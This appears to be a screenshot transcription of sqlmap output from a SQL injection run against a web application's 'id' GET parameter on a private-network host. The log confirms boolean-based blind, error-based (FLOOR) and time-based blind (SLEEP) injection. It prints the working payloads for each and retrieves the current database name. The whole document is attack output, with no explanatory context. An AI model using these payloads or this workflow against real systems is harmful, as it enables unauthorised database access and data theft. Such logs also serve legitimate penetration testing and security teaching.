 管理员: C:\Windows\System32
[22:35:33] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:35:33] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:35:33] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:35:33] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:35:33] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
)' injectable
[22:35:33] [INFO] testing 'MySQL inline queries'
[22:35:33] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:35:33] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[22:35:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:35:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:35:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:35:34] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:35:34] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:35:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:35:44] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:35:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:35:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:35:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:35:44] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:35:45] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:35:45] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:35:45] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:35:45] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:35:45] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:35:46] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:35:46] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:35:46] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 261 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (4006=4006) THEN 1 ELSE (SELECT 5171 UNION SELECT 8486) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 OR (SELECT 3802 FROM(SELECT COUNT(*),CONCAT(0x71626a7171,(SELECT (ELT(3802=3802,1))),0x716a787171,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8638 FROM (SELECT(SLEEP(5)))Bbfz)
---
[22:35:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:35:46] [INFO] fetching current database
[22:35:46] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[22:35:46] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:35:46] [WARNING] your sqlmap version is outdated